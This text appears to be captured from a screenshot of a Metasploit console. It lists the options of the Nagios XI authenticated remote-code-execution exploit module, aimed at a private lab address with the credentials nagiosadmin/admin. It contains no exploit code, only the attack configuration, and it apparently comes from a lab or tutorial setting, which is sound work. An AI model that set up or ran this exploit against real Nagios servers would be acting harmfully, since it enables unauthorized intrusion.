 msf6 exploit(linux/http/nagios_xi_authenticated_rce) > options
Module options (exploit/linux/http/nagios_xi_authenticated_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
FINISH_INSTALL false no If the Nagios XI installation has not been completed, try to do so.
This includes signing the license agreement.
PASSWORD admin yes Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.236.136 yes The target host(s), see https://docs.metasploit.com/docs/using-metas
ploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI /nagiosxi/ yes The base path to the Nagios XI application
URIPATH no The URI to use for this exploit (default is random)
USERNAME nagiosadmin yes Username to authenticate with
VHOST no HTTP server virtual host